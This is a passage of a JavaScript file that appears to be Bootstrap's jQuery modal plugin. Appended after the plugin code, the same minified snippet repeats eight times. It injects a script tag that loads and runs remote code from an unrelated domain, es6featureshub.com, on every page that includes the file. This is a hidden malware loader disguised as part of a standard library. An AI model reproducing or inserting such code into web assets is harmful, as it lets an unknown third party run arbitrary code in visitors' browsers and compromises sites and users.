		var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
		var option = $target.data('bs.modal') ? 'toggle' : $.extend({remote: !/#/.test(href) && href}, $target.data(), $this.data())

		if ($this.is('a')) e.preventDefault()

		$target.one('show.bs.modal', function (showEvent) {
			if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
			$target.one('hidden.bs.modal', function () {
				$this.is(':visible') && $this.trigger('focus')
			})
		})
		Plugin.call($target, option, this)
	})

}(jQuery);
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);